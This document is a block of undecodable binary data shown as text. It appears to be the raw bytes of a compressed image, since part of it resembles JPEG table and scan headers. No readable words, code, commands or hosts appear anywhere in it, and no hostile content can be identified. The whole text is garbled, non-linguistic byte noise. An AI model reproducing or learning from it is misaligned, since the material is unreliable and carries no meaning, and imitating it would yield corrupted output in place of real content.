X2E�5#�D����^���*o`�)��mV�<NN�d=m�H:3��"���NCE4�.�
�-�Q�[���2��<�e �
zdd������c�
�ih$IuER�ʽ�Ŵ��o#���1��U)m2j�O���-�b���-���mFͩ����q�D��7��v���O��:)?x�<[�_N� �\SJ����CЍ����X�t}���KX=��U�$~1��{4�JL�ء��Z;4dZ�YE��#�����rʜ�8�3Tv�Dh�8�D�1��]@,w8�ΤZ�1[�,�t����ijh*Y�c-�tҌ*���ޘ��Zh���[m��������U�Ա���F����������оYGOK"Zb�@}��Qӯk۾>�*� ��F��A'r#[=G}�e���iLe��J" �@3 �E�S����G�T�Q�U�ͩ�g��$�5��;��1��%�Q¼�W��mE����V��$�"��z�8X�����@���O;�
J�}-���[ө9uL'��Ldqu$n-����a3�'˯�t���C�t8VQ����5�Ǣ�/u��'�7+U�O���ڄ]/�qA�U_��s#]��ofh�=Gr6��2�/�Y��=<� g5�2I�u�G��X����lC:����T�>��N �zZ����9�$��Z�%�}ݚ����u�湵(osT@�5���o���o�2��-j(b�X��qh��Tw�ml
�l<Ӷ�]���K�G�S-B][ݑ/}-��<�j${�Mo!��&�>������W�B�։H�8Q�4���m�o#���w	;rR@D3�.��Ͷ�߯�{[���ٳ��)�-�*�A'�������̽����QɕO����ܪ�?=���]%*���%�e��4w�ab���{w��3��1��R��d�Jz\۷�I�����
���Y�*���?���>�j���(3ʑ��ق��� f|�ѩ���p����X��� �V*�NY:�==J�8K -k�Y��R:�$�2#�GPA�cn��à`T�A��b
�i'i��O.>kZ-?�"����<ѷ2	̠}�6?&_���uT��^�,&� �L~!�I����A�5Ր���Q���K߷/Z����Y����1ֵYi��E:�k���� ��¢�@���\�t&�[\zc��ҙ�!S<�<�\�%�׻t �nM��8k49� e�Ԝ���QR���=�Mm�OK[���$p�4���01�"�O?#��<�۠�ǦP$��Yݼ*ądD+s{{�<C��5���-*��I�R�Y�H��[��b���XӛL�,	1xd�=���3*/~���H�n�ȚJ6��q���<�U��h�"5��d=����&f�:�恿5y3���ߞ)�NP�Td���u6�瓵�1��n��0q4y����Uf���34k'5�Hͯ���}���d�ծ�xͷ������edj�j0���,�om��P��j�Yo�P�CT�r4�0uT���o��1�*d�o�~����'��yf�XJ�cYŇO����R����Y�PN`�~;�+�[�U/�~��E/&�3*�I�%�M���W�<&!FB��*����/��{(p�m���������� ����tc�|�����5W��eo׳�����������i*�ܡ
�6X�I���L��`����:���XBT���{~��n*ɾ���&b�K��ͽ�P��S�l��\Osox��{�L}'s�x��'�HSZ��U\�:5����8�̧5�� �=���G��s%�4��d�]��*���S1���"�lE���[��z�
�:�<�C(���vR�G�U�cc�Ǯ�c��F�:��B�� ��k{��5�>w�Ymf_��R幌��S�rDR[A�.� {�a��z*l`�������b}13h���7�b�+�3wjڔi���0����X�X������� ���#k ��mG�q�gr�JJХ��bToЯ�����f�����G�]CG�$�l����oa�t�8�.	#�s\*
��c:�D�Eͺzo������,v���Ꮴ�!l��MrVK:��� ��y���EeV[Q$�c��e�؎�n1���fu���5�FvР'0hn�v-��m�5<��K=%DvեyZ����j]�����K�Kd��5��p�W�o�ł��r�i��Esk�x��qX���eu�m�iVf]B��k-�Q��e,!l��j�F�ǀ����3�T��_�S!U� �l��/���a�U���/�qߦ2��2���v+���VQ�8>&Py2�� ��X娆H��D�����0!�t���R��Ed�>%��rI=$��*J�-d�&A����#���N�$���w-n�zy`e�F���mӭ�8��v� �TF���20w��u��ĜCL�#���sanTn�[xA�	eAC�S��4q�{4�i�-~[0r<��2�!���}T��I�d��lAkon�x�,�-�0����K�R5�ꑖ�E�v��k\}
M�3I٘���#��r��{����}/�Ԧ������
HTkt
��n�����f�����B��@�K�kxA����9�a�򤨡�eG���aqv
F��7��f��.y���������&Y�V�ǘ<j���G�J6�3O�n���B+q�W`��V�Y]�!P�>-��g��,�O&m,�jf ���BU�[��x��\�n��%�ބ@"�ٙu�lM�UՔy*�$=Ay\����kbik��^5Y��v5i	���nI���s�WU��$)�+���Hq���2�.�_a�h�M��J����w��1���f�s�ZU^A$G����܀E���j���Dt�)?1���4�^�H��)=�#I�N[G��Kqk(b���|�]M�UF1������G�$�E\���`�ڢ�G	�*_�A;5����p��F��F��޸�)f����CYK{�`:��<����x��}�Ķ�&�>`a�)��8���G�̯_���rot���������㱷���.oSNa��s�x��ݵ��GPl:��O��M �h�4P�م�j�m��ƹuYQQ��,r3�u(�r�:o,CH�x�K�0Kn����U1�_CG�7�á������_��Ƒ�:�ԠF�$Bp��h�j ��c猋����Up��$RTP�E���<��z���2пWKR��\�� ���F�s��,t��Y����轵8��[�s����̂��G���(*���a����;AQ��e"He�^B ;[u_�����=����ȋM �K�U�����&�����1��r������S�S���U�Y'0��et���$�ҋ�l�3�ȳ��w��&��8�ͽ�[>w���Wʳ��F�@��l��/��۶2� ��)x�5K�R��@��LAYFШV�T`
��m�*��9?���`u��_��O��u!��RZX�`fe�Ԃ,_mϡSlf�-HK5,�F�� �����em��\SG� ���c�dU�Xx���t=1W��S���ʗߧ1�� ��zb	���)��' x�vS�����E��L)��}+��іR��ھx�J��d��%�Z��!�����*)-UcIt���Оހ����Zh�@��).S�7Ѹ�|�7�ทN�"�>/�������D���T���)sj�4�����tY������uRDH�$�ː����N_M!�������m�. �^a*���c����1<���7������������h`�T��(#���d�t��y�ڲ�DbVd�����~�|W��I&��c�w���q��}չ��GD+Po����Z�zb��)jy�[x|;��#q�mn�����}T���Hc��n66���lgy�=FY=;�0z�d@ȡ�F���A�b{�6�m�6Ɲ���c&.��
�`/�P��O�b|�/�;c��b,5m�������3N,�
�N�E�O�(Ŀ��[�4y���
�R��5�o̺��ܮ?�3E�4�,e��i�2 "��q�6��N�e��4�����@�4���Q��c�*n�2�7M��0��S,�,��J�v��<�|�(��2�ư�<7���޽I��2�򺊍f	R	/�����U=�߀�$B�Z�BL��3f!��0�?A}@����K�f�et��i*T��F]%DI���'Sv��w�K�|���{�d{���Qc�f��]ve�W˔�8��>5�ܩ^�X'���� ϩkJ��6�$i~��m���đ���|E� %
��T�3i��x�ч�����1]�d������#y�h��?�.*xJ� |��*���>	;y��=A��\�=G2ŝ䵑� �fy`$unX�;m�|PU����/���s�G�۰!Xz���"�`$�Dr�� ��s�C���*��LL��H�,"���߭�N�>���3����2���`�$��{|�o3�7?�Lp�\�Fj� ���;�F߉ ��t.��u��IU�R�6�7s,>s���� t3�AY�xR8��h�,-�� 8��~�٪�ͺo����1��d��T�IS#�.�Pu9]O�5�1���i�q.f���zjK��.��i4�a��O�>�����$3���L�1?�[YE��=:�2̹�'�J�t�0t�@~x�H�W�VhI/{�ٷ:�Pn�G�8�n�8�� ���%���f&�V��۾3�G�I$�Y�mz������8�-h�<�t��E� +�)kJ�_}��-n��EU�;���A�_��;C!tac�}=�n���qO�аji�/��!vU}Ǆ�u����Q&��\d1�J���!.-��YS�� ���9��
��H'Ɓܞ�[���y]*���D�āSq����z���CO���$�� a��#�-_���W�Mj�c����sű6� ��o���x�Of�m�cvq����Gc|}UQ��9CM00��g.W�����۩�눸����
(k��'��QX�ȗ�6��G��qvS=Q��W��aY-W�]_Z�ֺ�kƤ�լ�'h��K{���ouǇ�q�5�W���P�'ܛ��w��劄g��hH��ۀ<������$P�էK�ߌ�o�����S
�L��Jnx�	�f=z�~��K����op�TW��q�kzc��)�DEj�������"�<O�U�RIU4�� W1��@��_���w�u�8r�,�9.�Y�$lF���\Vf��c�-z�}^����}��o��7�m�c��F��bz����?��E@y��	��PE��ԌΝjd�*��Y��O	$�!��V�|X[������IV����S0U�K5�7��qnSI���\���L���X�@@/�� f�EU��gа���Ļ��mnG�z��	5=
Mt	G
j�=ս�[���;�_'��<����"3,��)dz������ja�l�x/Q���GZ��Ӂ&۫������7�)��:%[X����ά4kP݅�V�{^���,A&P�6���;��F��TA⢞�� �9,���݇��c1�j��J�D�Y��Y@���� <Ue��h"��i"�L���� qu�2}m�F�\k�������O�UAj$zX�u(����r�/�؇�hz�T�#��b�s��S{f]
A���UDok�P:~��8��\¬��\� 1V^��c���.MI�K���=D��p٥RGw�#���~��;1>#����!�	$b~�B�Ymۥ�'�cB�Yv�0��[��[ۧ��p���~8��̓R�F)��,�P�-3�O}�b�O���NcI���D��^M�ݣ���늜�
�����D:�f��K#�� �|Q�O]<T�љg��������I�_��1$���$6-1�
v$k,.G��(�����:x��.�cV�v��qՎ���KTRDԳ��F����x�݁�|�����x��	/n��N�l*�V�}\�[:��ۏ道L��^�H����~8����N] U�劭�fݯ�q4�A��"������0��q���v�M��7=��E�y�J��nHc{�d`��Y�O�5b#++iH�t�۲���MS�n�(��������^�a�pe�V���)�l�$��)#Fˤ�HLqh�U�h������ͨ\�t6�V��$_X���ak*���*��)�gXƽ2[B�*OA���q�ij,gQ�zJ��q���DT��k�m�W�1���X=�Ea���E�"�Sk��VS\{ m�d��a'�=kA�q9�NQ�ʹjޕ����>�ll�LT}!ft���bJ��H��������'�\�{��En�j_��\�5Z�Y/(�U�;�5����U�w�yᙞ�Ė=�\(��8�X+_(:iW�݆Đ�\�<f2��Q�B m�*'*��?/QNa*/�݅�����s�<�#�G�+,*d&��H�k��m�J�%Ig�����]zR�tA�������9�_&���}��"��K�7�x��:����袞Dir���]a����*Y��puoE#�S$~ҏM�m���-"�m�lp,0�fSOR�+�z!�˻9ܯ���$��u�c|4��i
��\(�� �tr�o��ۮ8� Nc���������#�Uv����(��Ƶt�Sͤ��v��u���� ��ɥl�n�|����a� �=�u}�����QS4���#���sn���i�zxfXj� �X���wgYD0_k�]L~���G_���P�a���xr��ZI��?�����u=�)���%Ϳ�M[��1����B�U�O$E��,x�6m A�ld����1��C��ȺD�o-Z��,M�FЯ*@̶
P,/q׶37�(Vkj$�����)�:j�nSG�_�������O���i�����?������	�Z�(U�51�@�O��T���X�ذv:���,@n���L�1�]�Ó���*j��<)%�<[����r�j��:BU��ٵi���ױ�}1��4�Tr4M+H��&{�� | �~��'�D�?~FUQ�X��q������Q[��*�7�"@�P�H��=�q*�U
�m��䔙�ZAg����)�pz�GLgy5nS�T���P4������x@,�B�v��(���)�����9%[[�b7��1��1Bd��L�ގ8"�ϴ����ʈ�m xu[��?�6X�J��.Z��q/���bG���\�/���X�rD�X � �V��"x�x���EP�$R�Yc�������폣L�����姯h^��aWfh��%��Q�uS�̃?�� ���x׬��Z�m�U��C�a,Vb7F Z�t�����CP.���z��t��9<��`���-φ�@���!*� cnj{��jI6��2�#� �2��}JF��������<4�r��߶8������FG��4G���h�_���Я::��m�\k�����8>{z�lfmVqF��Α�`���%� ��ؓ*���Hki�	�1.�+��؛t��7��@R�O<�Cz��ȟ�*#:����KI�4��Q)�!$q��^ŽqU]Cc%B�#��2��H$�"؛?��2��P�#/{�w
==>8�j�)�H�dc������ҽ:m����un�`m�#	*��E*m�~�<iG����c��j6p�C����m����ucSEW/$����u�7� ���;`��#��� ��H�q��^ٞSj���� ���� ��Tyc�n�����&����`{X� �"�ʣ��2�B��nt�:+]�~����P,�t�{�mۧ�>_%"I%@�O�����~X�󦣔S���mL;��[y��k]����ڠ��$'e� <��W������MOQ(W�^(��!ab�H����|}S��_f��b��_높� ��޾������j(`,#�B�귾����Y��:������Fֵ���<G���*T���Es۹��N߆(s�����/څ�H�;v>��/A�BL~	��؉������p�4�H��X�6�F�.�F7�7Opz���2Ji�Ƥ�=q/��g�����)��ֽ�b���f��(��*������������P���հ�����-���o���-$r�d���Yؖf�����z� �E����c��@i�[o�?�c}�^X�^EP6F�B�z��t�F�-]�w~�mb��UGߩ��]-��)�.�Nņ�Iܑ��(d�TP̉��mq��xՍ�����+�S&V�	�ov����{�~m��p�O	�SG;S�� �Y���^7[�m v� �)�.aT��K�;��]���V����_Q���j�e�L{��O�|�{�lVV{�P�FU۾��~[|�Bd1�5$r F�:�����lgY5dnc��"O����G~��<��j(��?������_Ź#Li�mm��Y5D���gwo�&��N>�3��袥̡��#�iXb�o���{�V)x���ʫ��[��Y����3�֗�0�:��i%DV�>�M6���\��8�QN�/���g��pE��'h�����D,:w�/�߯�|d�͗WC06G`���Z׿ï�Ȭ�,|���w?�p����������3�H9Qiwp��,@#��|�x���z���i-�����㈩��%e���3m�˦*���WK��(7�"��a��}t�id��������=?Gմ�\'��ۭ�8�PV8�O�ʽK��� ={���|S�a���A���ߕ�4��C�O��'��Na���_����I8���3Z($R�Ǫ3���&���[oR�S��?�4$b9�# ^��y⒴2]�m��K���������SW��Q%���EZR�7
�rH��~�iڒ�X�P�%ug���uk��:}�z�>�e�>��R�y�����kE +k���B1?�'3��&��Q����'�֩"��M6����������MI����+��&�	��-ea��0����Wk����V���8�����D���l	�S��3)`��U=�@�x��'�+�٩���2��*��Rv-��8�7��,ՐVW��qQ/. o��y��E�Q-fnR<�)XMǳG#�6�r�co���>6�}$�
G��TN�e:�/�t��+�Q�ry�.c	W�M�3�c���b�~*� /�^W�SP�J�t��0ɨ���H<E����q�P�ib���:��I"�>Ⱦ�M3ȡb}ȁ(>e���	�ߘ�H�����{f^��%=�o=;i?��,{�ad#��W,)�FED���;nI�l�<9=r���
�-�P��Ǉ��E�o4ʗ#��];v��	��W]U��W �� �q�et�p�a�{��u�Sk�}����*Z���a�{�����LRF_/�p.C�g����� �2�$���Tir���[���g�/��2����Uґ�ŭ6��WM׷|A�T��D����xd���~X�3�����5����
\vP��xM���6c]W=�W��S��n�_ݰq̰6t�G$E�	̊"l�`9�|����Ѥ���,N�dG}ω�:����XeI5���G{��}%g\6�͔�t>�)U[�=4U����c@�x��=�c~ߎ)�i43$˷���+0��(뢫aG�k#�[W�����������׾�6�u��.��)�G.d�U�p~c�
e3�+�5��5Gs��m��J�)��%��P�5]*-��1<�����T���e�N�:ꊫ�� �� �hQ�\�����&�U ��G���&�M`�����pw� l%@Qk�հ����#n�����1S����a����[,�g(Z[H����{N��gf��]
��4�4�ޠZ;~x� �x�C���Ԏ2���*�k뗗[[4���#o�%�����X���F=7
���+�^9��{v6� \R�5��N���xCk�����$R�(tafB.��\f�AW�Z#����Q�~[,W�9mC��ǦE�G��ِ��������
���;!�����9��嶵 t=?#���RAb��c��*s�J;�]!���@	s��n��8��CY�!�aZj;�j���[NĢ�7�W�⯋�JC�J�i�N��yv�i7�|f\]��*�D抑���iW���_��qKi*�Gk�;����TT��MWLB�ٝ���e�1����̿��MU�1B뺖p���$|:�J-r�����X���no|TP��m�`����5/?7�)�55�D�xL�{��|U�dUqC�CK2F�Y��U�k���M�poB�-��5�<3�G�� +��+h.s:	�	�tXy�r*����3AS~L���¾� �w����6�����ݿ�eM���u�Ӡ�w�lZWNcE񷇙�^�����/e5�=�ڙ��ͼh?����4����榢0�Am]� � yٱSh������o�Oo�����^c�+�S�����~�`p�N�a�m�}��[��S�� A���#�Ű�ʝ�{b��ki��qε#o��1��D�ɟL��k�[����-Ϧ#��_��� ���3���7�5�f�ܔ��F�?���QdG���lR�]��j�����x9���[�� ��n㉸v�����R�KjS��J}����(tT!Z���0bd؁�l˰��g�y�Z�<-=9� /����� ��9q��"�v"ۃ�q���k����jH)��I����1je>A�������a%umES�1Z�yj��]Cy|(����8������1?2N�ii�S43 -%��C����5���x��܁rG�0�&��7*���Q��8B(���&��*R43;�`��v��x��C9�A+�>����At}���F>�/�R=SO#[J�J��n�K�Y�OPn���U;����d&��O͑Qb�����1�Q4Ec����N����M�/��b����;u]I�˺���:����?�Y����Ys4��tnV��僗���4�&$	dSs����^�t��B �P��&�I'�������]���/����	����߆$��_v���-{n?�1V]&�z�O2ie�ՇpH=F8b���j&iBiӪ��ms�'X�O�厢ǡ�۶$EQ��� �z�zv�c����az���';�$�nt�	�"��y�c��ii���N�#�����Z���^ژ(6��0�r�z�0�s-�i���V�l,F�3�Zx�#�P<��.��;v�c��[�� E´���[`>�k�!��D�+�!�u�5�L��C)?XȤ��v����l���*�qj��qe�^]W��kQSEM4��=�g�L��E'D�Ի���	����F3���G�s�6�8�2|����yHM���m���>G�Q�TUGN��B�@,mc�ğ�d��˩��/���U����Ks�ӧ���� Y  !"1AQ#2Baq�3Rb��$r��CSs�����4c����%D�� Tt�5d��&0E��Å����  ?��{�mC�:�����L�_�ס��}F�n�c�Y�gB��5L�lhf������I��I#'� �����~,�S$PC��OD���o�iL�.����ө�O�S�����a�b@���������w,��̖���k�f KMK�O#ؖM@f�î��)���i W�~����~gW}����lm_5��b~���t���G��,'�����iі��PLgK��ARi�l�z�s�7���A��$,�I��� ���j��Gߖ*2�掊���rTǦ:�fO���[4�X��y��$���M\5����,�V<
y�z{�4�˵30ٓ�A�5�'��rJX�%g�lʵEMc�L��\B/���_�b|ΪV��UC�;GNx�6��S��m�#ę�[��9�RNjt�B�K*�)H����X��]X.����-��Ȧ��5>��vA~<Q�r�a��L�#����ٍ?�u�OUX�D����S���$dH�	8�T��hj�Lʔ����ۄ��jy�6�R�-~Y�=0��Fe�;��(����U�/��=���pލT�|����+��m�3�y`��c��[����o��	�whA��7R�h��]HH�N��9Uq�)�&&�j�K%J�R�NcE����*�ڦ��?+-42fb��V���Uc
���b��� �IZc=MV_�F� ����3u!Yqi�����I�,V�� ���J�r��2��z��n��\���f�ӝ2Ipa��#W���s^�5^*�m��G(�@�Hߦ���c�c
4e�%3ї�n)G�(�+�Wx���ɠ��ls|������H�[�RCj���C{���;�ĹMW�V��Q���1��n)dC��bzhr
��O,��EN�7)Ďi�F��Ԭ�#w��x��I%Gy d1AN�4;m|A6e��=E$��ihr�ȥӮH؍ůa���^��L����𣣖i"��7s<R�4�*y���w��vmi�31 ��j���*�"��Զ����
p8q����*��e>G]���=�X�8ۙ=�����p�<�w������)Ǆ�Ο�-� �1�%U���V����$��>B	�Ko���Ot$o��1#�I�'.rʊ��E%E˺�'R�u��K)��7�'����U�O/ =�1_���"W&ցl\{��G�N	���H��/� h���P�YE�jV#���h��������R�����`#Vm
,>_<˵��5Dw�::I#��'��C���PH�(���O:�lKQP��$�委�2F�A��a�LwuOa��et�fW^���b<�QkEő5l����kX�>$xb3&y%ch�w!��,v ~'*&zI��)�G�Y:�������[+[��"��	��L�G�m�T�<j>�æ�C-������ |t��w�ߢ��4�V#/$�½\�����>.�����粵PԾU�$�|�7^54��s=9��!�--�ƌ��0�.g��5bj���
�i�j~�S셴lyJ��;�%e���Y#h��r)�VpT�v��� +�Y������aI�����h�������*S�bqa���t��5]������5UϪh��=8�G� ��ڗ�Oh3l��æ<�6��*l&c�^�>�e��jE�L�I����J�����Uk"���x��xiH�YW �9D�T�a��]eH�Y�`����눣ep*��̾�����c1�'�G���g���ƞ]3����%=K�ƞ�(�(���B�5�1;�N+ڋ6ﳽ[4�`)E������6���,#Y�8���R�VGY¼0C"�mI==R���#�ƆR�űYS�%k �FY�#�!FV)�|d]J�K龝�5%zCUMSE4����AfGF��T���s^�/f,���ch��xTD�p�͵����D�o��jzz�o�i$p��!�J30�����ﾛ��������0�������O��� W�t��������t7^��0���V��TT(iYx��sKU�Y�����f�W����ʡ��y!��h 2C~�����lz���LO�,v��3Lƌ�SEE5Ta�:} �8:���5��Ă����G�mUr@����2�y,�kb cB�һ��T�[�����l6��ĳ/��X�����Fi���L��c�	]�����fp��ѦD_�II3�`Zf=�2��KSU�����t���,���t}���E�Bƙ�	�e`!�*<*5wjӈ��%X%�a�������Y&0����d��u���k���Q���Ƨ�	ES<�n�ѣD�ٸ/��J�$m{g�aS�U�KKo��2?�1WK���IY���$�D}Z$Ic,�G&�TdoYX�x���t倓���Z����K�E�GW�\+]QF�}\��*x�b�]$&B�y�k��'x2|���Xݓ��묭���8��~}r�����tJ8G}��������V�e&X����5?��o읗m��7�_��H��Z�Y)b1�2�S.�;�\[
E4x���G�S��ܫ�Ta�-��c�Xc��IW=%S�d���iu�
���(<�4�z��N��z�Y�*�\0��T�R!A�֚)>��$�$�貘������{x�U[�-����������e�h=V��1�D.�k�=@��L�뵞�Ɇ߼bie���a>�����צM3�z�4Ȍ�$S)?T��FO�>��/�6\�����F���$�bx�qćhf��a�˶��(��s,�.E��� ����MOR�N��-3�U���@Xt#Ik��n�km驩���qv�>x���� ?��Ɓ��onl��#�o�c��:0|��?�#(Z���N�r�I�ۋU�c����>���5��8��{�\QA4N�&Wm�פ��ZEm���b���"��
���>��q'h�?��!����+|��`���"�� �M�Ĕ�1IO<.RhgF�X��$Gс�:�R���[_���eA�-���~Zw��� �,�/lr�!�#~� �;=�T��ˮi��v���]^�a���MΕ7�=��r�QY�#�����&����M�b�o��u����ϫ��XTfQ�S���'��v�O->��qh��Xs���0����Q�[�о��(��ersIa5q��z�JZ�¬�(�!�h�OF��u�f1W�[1�+%2���V,F� ��#���4�p�8X�UE�<򴌃LHOYȊ��l,�3J���Y�u�cU,f�<WY ��a���S,+Z�~k�G��n��RS� �����b'�b8Zn��?��7S��q�jڨdʌ�
P�l���rGݯ�;�WeUe��bը��[��F���].�Q�8|,�/������}��]7�iݎ|�q� ���R~bv��2�孫����;���N����7��UJ����31��/��	��!8�����c�bq�It"����	5Lј�wz����s��T�7�0��k�eAՑOR��:�YP�:�@�z����eMC�C�=,�
8�cW'ZG	�Sgݚ+/_j\!%a��A���ğT88�S�,\F>�fӿ���0�9�A	8�ӯ�CxƼ�P�n�[V<<�%��ˤ�U~#:�i���<�F�6��k{�1WJ̒����� �:֎@5T�-�ƚ,�!��cU�+\ \���ߧ���)��&Y\J-��V@I7
���b�*��EPk箩��H҈�1�q��B	N;�m��[h���Q4t�E
/N-T����mh#OX0+���]�=����9FgƊM>���s�r����='clft��m��E2�$��S�~��;]&��\L�s��*W�3� �1��c0�%�kB�T(r�AH�D�4i�ϫLf�vQy3��d�2��ǖ�b����"Mn��{���D��d'ٲ�0�}�K_��q[�����^9��������'��M��A�%E&_MO,���9�jF����M���2�l��1K��	��*f��>w�"ɲ�*�9��r��D1�#]bV�F�9y�v�|���q��$��*��\�"�yV&`���}�O���&�Q2��A�RMC<7�đI�w��8o??,k�M���y�8�dYd��O"�+��`.�Ěy� P�X�`���b*���\j��uɲ1p��螲P�~������gU��%-"�e�K�WZX�C�H�yew�mw�*���]XX�ʉ��ꎖ:���������M<1�̵��Dw�+<�r�k�t�������t�]0T�$r"���!z�E�e�4�S-�,�̃��Q��}�O~?�^�x�`/��u>�j/��jy4?�R�<6�[���O�'��<n���,|v=�݉楬��$F�1�MJ�k^���6��A�$�������7��C�pz�#a��eUYeF^�/����UH�,�X�i��Qd�OT3��Xj@���0Q����N,W�Ji�{]O���7�Gh2�J\�.�L�-ND��#�����P�*[1���*�f���)=��C[��t��5�I"��M�A� 1�%U=��i�����x�N����1]58H�������t$ʰ�q���TS�ٵ�ߨ���`�P�Tt����*���[8�4H���(�Y(f��A]�`��{$�%p����[t��5�=>k9k�*�>�Q9�X���F�}��SɖM�e4̫"<�m;K�����H�T���C�9��.(z��5��N�ޞ�R@�[Djl1ikh�qf�������gj>���W�1��)[���^�
�đ�j��eIWSE_Y�L��S#ڞ�9�'歜�L��'T��������.��]���FmS��_5����=B�t=M:��I����*L���J$���a&���:1wb�H`w$��no�v,��N9H4ȧ�g�#�m�s�j���r�HN�g]G� ��ȕ_~2���!�2��A,)	�h���MŰ{�h� �?����Z���}ڏ�����& ���f0K���0�3
ܓ,�%[�Ժ�Xm��p�%>�$��>{�7���xg��=AI�! �V�-������:~�����4I��ԃ��a`�֙J��lCX~I�mGK���~8ZZÌ��-��-�X��4��-r��(��2���@<=b�{���)�kXf�4�j�T��&e���	����,c�a�G��~g~&����Z�oљ�5,�$w�8�8��IS�ѫ��>�W~}HT����'���E="�[�^h�����ՖDq������ӡ�/�k�*���8e��I�$S�ѵ��"�c�,���j� VU�ls�}7�ޖ��$q7,����2`U����6g���*����q(j�􎢚]pN<TD�otx��ʲ�����8B幦Vg������NN��"�+xւt�0M7�$�=Ej���U�_ON�=Wg�&j�a^g�-�ڪ�5��JN�tKP�G���.�8�`L����mq�G)������Eej}÷��d?��W�Iũ��K��+;��Q���T��y+8B-�3j:��r%�F�î�
KBһ,�����Aٖ1d��z��*�5��M1�x�� ߵ��qR�O3�MO<*��Qζ��У�����y�(����#r`�:"�~�Q�|.yC8Dj_� �ķ�7�E�d3�R�"�)R��?.g)���2x��V-6q�-R�\�6���H�MI�RGN��߼jM:A�Cv������!�:j8�T�0�A�T���sʁ���⪾�Κ�ڙ�z�G��|t*�,p¦1K)������lO�)�?��SG_��C*؀��4�ٰ��b�*ykuS6��J�G����
f3=C���.叠mS(��1�7��>��x��1WUAj=u��Xl�	���8�;�#�oy�#W�?�a��1����}���(�cQIC�v0�4ih�8�X�ߘo`jk�̫$�����k�&���y~]Bg%��5�z��ܜԈY�]X^��=�2��4�ʪ}i��U},��i+�
�c��RD�%Du��q��or��@����/�C�đ�mc{f�0�J��-�ަ�N��vʎ�t�:lㆶ��9�OV���9XY���K�@?G�C��Y�R�S��<qв��yxR�M{�g���#��{Fٝ<�h4���47]AĨs�zJ��{��1%��u��wn��������
ދS򄿖�[��W���G.��5e������IS!�����aǦf��)�7�)7�C\�((jY�A6����νZ05���b:����
猱r��U#��Ѽ/S�ܲ˶�k긵��7"+�5ntcܞ_���[�DuuS��Qk�Zz�گG+w8�Dm�}U�1���坧��w���� �0"��ݤ{w�!R����+�=�ϲ*�+)&�nI ��*�Zw����$A,3Fj�T2����V��^��¡u^?t�/��ǣ>�*#��Z��8T�益��q~�� ��ɳ|ɕ�����.e}�E�<}��3f}�̲�jK$�R�;�]�,��KY��\`7��p�^,-b�n"ìg� oLSf6����d�UdV�7����u(��nv�|��Is�D�)��O�e�iKh�b�Hw�QӤ+G�:��Hϳn���?���RI4�'PuyrHy�:C�( \)o(��w-3H��T����V�����J��ag�����j�Z:�4.,t=�<7RA����2�L�eR��6KU�蚉�f��Ir���z'���8�V텭��>Lѫ�7�y�;���[.J�V]�m��:b�"�U}V`+�䁲��+bjz�`�v��MK'���r��W��>QI>~���9mml}�X��^8$g��+3��r̶6��W���Z�L����s��d��&;j����%�1I�T�$�AYO�	��u�$�$Uм4o`أ}�q�%t��GCQ�-&�-Z߃?A�k�*����a���'�*��iR�4y�&�'�����߅"��z�������� �m������^�e�\�򾧖�"e�z��&Z|��`�?賴T~h�4���Y f?z��z�yL��U�1�w׌߿�5�Cne���3=��V�e��]�-q�V�� Y�L���IH��*�إ_ ��x�M�X�"����j8Yk���Ӱ��6M�W�����6���%[�QĂ*�j�m�R�{t߂�.㩾�]JT�^Jf�uQ� P�� �_HeCיH��_C��*g�Zw����P�Y6}*,��\l�a��V��HV�i�GI���F~��r�!')I�NHLF}��G�}A4 �zh<M��=d���sʁ����-]M-s�4IK�P�>2q�������*Y6{>���R�u1ȋ$r�����R����E����*b��J-<1�S�6��M�������'�'�p�v�4�|��'S���WuymDŤ+�v�/KS�ulm��+bxeV��Ȳz��oV��S�4�¹�g+{��:��v:,T׿�p&��l�4��3�F�7�T��b��Z���iq�VT��I+Y�*��* 9xh#Ҫ�B�m����I��h����'R���.�˗|�a�"H��3��ĉe+	���ե�لLt麦��/�қ����G_MNt�B|��1�����N�� �-}:��`�:y���M#9 ݝ����~<�K%��I(�v�O7��9�Y�\++C�CES��Ze%���	�'Y(��u�l�gk�Ba���-�v�oQ�n�'F_hb:�ֈ�o�j���F��ONc~�ɦ�xoW�U�tմ��N�>��>E�t68�r����ꦦs�XF�~䩦D��1�78����Q��9e�R�:�G��Ƞ������x�Ȫ�;�̓7��]VU��CQ)�����n���f�b#f˲("�1����t,({���wH\��hhՑ[���8�sj����b��m�8�)�ᖣ/zq^{�h/OR��r@G�Zuz6p�')����*ȣ��6��CSM0ԍ쒷�$���lF�3Q�X]C���Cm���i=M>k��]���x�d��fc�HG�����n���{�&Z��j��A����G��t� o��c��0[�~�OMM]]+�y���r[�U����4O꽘u`2�Y�(ڏ+2p�e�VUH��9)#�Cثi��ŒXƞ�ك?�u�d��*y?�C�����%&s�q���9�^�etY�r���R��ƓL%��g
����8��?X�TVaa٪L�L�$���>��j�JY��b)c�ա�jFh2����$��A]Ć*xl��t��:3q��Ը ��m��4SfUU4�F)$�wv�[��T����g|[ky�����t#Bټ��C4ЇلR��MAH���I�QN�\��G�S����U�����)��[��,�7�мBI$ʫ~�l0)����Z������YM���$َ}Wߞ8V��%��cYX�Kf`����H�����ix����+�����o��jr̖�ߧG ���DPF�:��сQٜ�ʂo���8%�u﹌2ӣ�Il����N��!XI%D�����JL�!���Ki���G$ؖf7��Iĕ�@c��4����G����'/f3Y#����)��$( ��Go2��`��N�[�*r�%IMIW$�T�KIhGyx�
č�"�Ռ�EQM+�UQ��ӹrֲ ,�`M������{٬�zjzs[����N�)B��%V�����l�A,Wln�C��f#KwQ��fP�D�=s�2���A��e�Ct\�T�:J��'m99]Z�]�M��*�J��q�W�r��5̢���3�P�p�J�'sFp�M���lb�g#�ͫ�]OWJ�CQ)�ZF���Qz �`*�W��"��j�	R� �u�(x4�MW��ږ1,�5Ȏ�L�����=R<.	�m�I[�fH�k��ռGኅ�Zx2\�]��CF)ͯ�����O9�R,i�*&�4z�V����i�H+�+���G���fʴϠ
tU�R��l�L�%����9�-yYa��TQ�=Uh��<1
9%ƕT�%B�V�Nn���{��1�������U�.�܎�T����$Y��B�*��*����ZIb��I$�<\C��E<Tهq��5�:9֡�b
9Rޝ� {j�/�_"��͝e�0�@a���#;���)JJ�":QY����i��Լ���t���4��QT��fU��{�<H�2����2������	��erjidW��<I�� yd麋��{���5j��֢V�%������������2��dm�d��V�#J៍�I����ZQ��DvmJC(*z��|����j6&Vu;��@>=M���煎(�Fj�p��.�r�e
3C����j�W�ʕY4��syAGI����O<p�(#�*B��k�A�\Y�i�|������I�]���<?��o���=�������
i�9{�u4a����e�����;I�g
